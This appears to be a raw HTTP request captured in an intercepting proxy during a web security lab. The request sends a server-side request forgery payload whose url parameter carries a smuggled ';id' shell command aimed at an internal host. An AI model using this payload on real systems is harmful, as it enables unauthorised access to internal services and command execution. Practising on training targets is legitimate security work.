 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58.240.236.231:30080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58.240.236.231:30080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_level=0
14 Connection: close
15
16 url=http%3A%2F%2F172.72.23.24%2Fip%3D127.0.0.1%3Bid